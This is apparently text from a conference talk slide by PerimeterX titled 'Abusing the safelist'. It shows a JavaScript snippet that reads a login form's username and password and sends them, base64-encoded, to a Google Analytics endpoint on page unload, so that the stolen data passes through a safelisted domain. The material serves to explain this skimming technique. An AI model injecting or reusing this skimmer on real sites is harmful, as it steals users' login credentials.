 CONF42
JAVASCRIPT
OCTOBER 28 2021
Abusing the safelist
username = document.getElementsByName("session[username_or_email]");
password = document.getElementsByName('session[password]');
window.addEventListener("unload", function logData() {
navigator.sendBeacon("https://www.google-analytics.com/collect",
'v=1&t=pageview&tid=UA-#######-#&cid=555&dh=perimeterx.com&dp=%2F'+
btoa(username.item(0).value +':'+ password.item(0).value) +'&dt=homepage');
});
perimeterx © 2020 PerimeterX. All rights reserved.
22